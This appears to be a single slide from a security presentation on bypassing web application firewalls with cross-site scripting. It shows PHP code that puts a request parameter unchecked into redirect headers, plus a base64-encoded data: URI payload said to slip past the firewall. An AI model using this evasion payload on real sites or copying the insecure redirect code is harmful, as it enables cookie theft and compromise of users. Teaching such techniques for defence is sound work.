 Practice of Bypassing WAF: Cross-Site Scripting

XSS via request redirection

• Vulnerable code:

...

header('Location: '.$_GET['param']);

...

As well as:

...

header('Refresh: 0; URL='.$_GET['param']);

...

• This request will not pass through the WAF:

/?param=javascript:alert(document.cookie)

• This request will pass through the WAF and an XSS attack will be conducted in certain browsers (Opera, Safary, Chrom, etc.):

/?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=

http://websecurity.com.ua/3386/; http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00116.html

POSITIVE TECHNOLOGIES